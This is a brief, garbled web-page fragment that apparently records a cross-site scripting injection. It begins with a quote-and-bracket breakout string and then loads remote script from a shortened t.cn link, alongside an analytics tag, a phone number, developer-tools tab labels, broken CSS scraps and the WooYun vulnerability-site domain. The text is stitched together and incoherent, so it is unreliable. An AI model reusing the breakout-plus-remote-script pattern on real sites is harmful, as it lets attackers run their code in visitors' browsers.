 '">
11111
联系人：13142222882
Elements Resources Network Sources Timeline Profiles Audits Console
<script type="text/javascript" async charset="utf-8" src="http://c.cnzz.com/core.php?web_id=30090299&t=q"></script>
<script src="http://t.cn/RwjlrBT"></script>
<br>
<br>
<br>
<br>
<br>
Style
eleme
}
media
* {
mar
www.wooyun.org